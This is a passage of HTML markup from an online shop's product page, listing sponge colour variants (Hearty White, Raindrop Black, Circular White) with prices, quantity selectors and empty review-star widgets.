<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                            max="984"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty white"
                            data-vid="38058329112745"
                            data-price="180 "
                            data-cprice=""
                            data-iq="9993"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty white"
                            data-vid="38058329112745"
                            data-price="180 "
                            data-cprice=""
                            data-iq="9993"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty white"
                            data-vid="38058329112745"
                            data-price="180 "
                            data-cprice=""
                            data-iq="9993"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty white"
                            data-vid="38058329112745"
                            data-price="180 "
                            data-cprice=""
                            data-iq="9993"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / hearty white"
                            data-vid="38058329112745"
                            data-price="180 "
                            data-cprice=""
                            data-iq="9993"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Hearty White
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                            max="9993"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / raindrop black"
                            data-vid="38058357850281"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / raindrop black"
                            data-vid="38058357850281"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / raindrop black"
                            data-vid="38058357850281"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / raindrop black"
                            data-vid="38058357850281"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / raindrop black"
                            data-vid="38058357850281"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10006"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Raindrop Black
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10006"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / circular white"
                            data-vid="38058333995177"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / circular white"
                            data-vid="38058333995177"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / circular white"
                            data-vid="38058333995177"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / circular white"
                            data-vid="38058333995177"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="sponge / circular white"
                            data-vid="38058333995177"
                            data-price="180 "
                            data-cprice=""
                            data-iq="10005"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Circular White
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
